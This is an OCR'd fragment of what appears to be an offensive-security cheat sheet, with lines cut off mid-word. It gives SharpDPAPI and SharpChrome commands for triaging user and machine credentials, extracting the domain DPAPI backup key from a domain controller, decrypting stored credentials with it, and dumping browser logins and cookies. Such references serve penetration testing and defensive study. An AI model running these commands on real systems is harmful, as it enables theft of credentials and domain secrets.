
Triage user's *credentials*, *vaults*, *rdg* and *certi
```

Cmd > .\SharpDPAPI.exe triage /password:Passw0rd!

```

Triage machine's credentials (*machinecredentials*), va
```

Cmd > .\SharpDPAPI.exe machinetriage

```

Retrieve the domain DPAPI backup key (never changes) fr
```

Cmd > .\SharpDPAPI.exe backupkey /nowrap [/server:DC01.
Cmd > .\SharpDPAPI.exe credentials /pvk:key.pvk [/serve
```

### SharpChrome

* <https://github.com/GhostPack/SharpDPAPI#sharpchrome-
```

Cmd > .\SharpChrome.exe logins|cookies [/pvk:key.pvk]

```

## SharpChromium

* <https://github.com/djhohnstein/SharpChromium>
